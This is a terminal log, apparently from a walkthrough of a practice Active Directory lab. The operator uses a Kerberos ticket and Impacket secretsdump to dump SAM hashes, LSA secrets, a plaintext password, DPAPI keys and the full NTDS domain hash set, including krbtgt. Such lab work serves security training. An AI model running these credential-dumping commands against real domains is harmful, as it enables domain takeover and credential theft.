 (kali~🔥~kali)-[/opt/Pachine]$ export KRB5CCNAME=/opt/Pachine/administrator@north.sevenkingdoms.local.ccache
(kali~🔥~kali)-[/opt/Pachine]$ proxychains -q secretsdump.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell.north.sevenkingdoms.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xc89d040cf9fe90d1ca2116437b859d6b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:plain_password_hex:7fe7677a4d14862e8655d13568f2b7531b06a8d4073bd83b676f9f0233d65a99152c1971152e2bf88d6c19e0c552b51f9eff9594013a3dc3e8d18b54f811548ff8caad05df5c4407498e4d66e4f60bc2ca020cb5f48213
bb0702e98c9e681151613af2a47e5d3a63ab4ec379c4f67afbbc4029b427f0b0143d1def5a38f63eb0b99a84433dadcfe2065edcdd41a0e50a848e22add8841b9bb5cf569c8bb7c3e37a51a6ba92127c1545db006425aefc10039698821e1ca875b4513108d70b8e20b
53ce67dfcd6d5027476ab59395cb75b983b0f159d5f677d88b754e80a2679da45fe73c1053a959473a8563b5c38fc2c
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:2b8ae5d966c7ff0542d180ce96a4c17c:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0x363bc87f4070d0aaac077e85090d2a9e12d15bdc
dpapi_userkey:0x9c624e3280288110d24315871d350978fb1d1830
[*] NL$KM
 0000   2A BD E7 3A 9B EC 7E CD  38 63 22 9B 05 90 69 E7   *..:..~.8c"...i.
 0010   1C 46 EE FF 4E D9 5F 64  63 2E F5 32 C2 0B 8B 45   .F..N._dc..2...E
 0020   11 B8 3E 64 90 C6 DC 16  D7 FE 6C A4 2D 69 D3 A4   ..>d......l.-i..
 0030   A0 CB F1 54 3D E2 AF 13  BB 48 55 AC 7A F6 37 00   ...T=....HU.z.7.
NL$KM:2abde73a9bec7ecd3863229b059069e71c46eeff4ed95f64632ef532c20b8b4511b83e6490c6dc16d7fe6ca42d69d3a4a0cbf1543de2af13bb4855ac7af63700
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d56271ecd2686dbd7a14944e0cc1de6:::
ansible:1000:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:2c643546d00054420505a2bf86d77c47:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::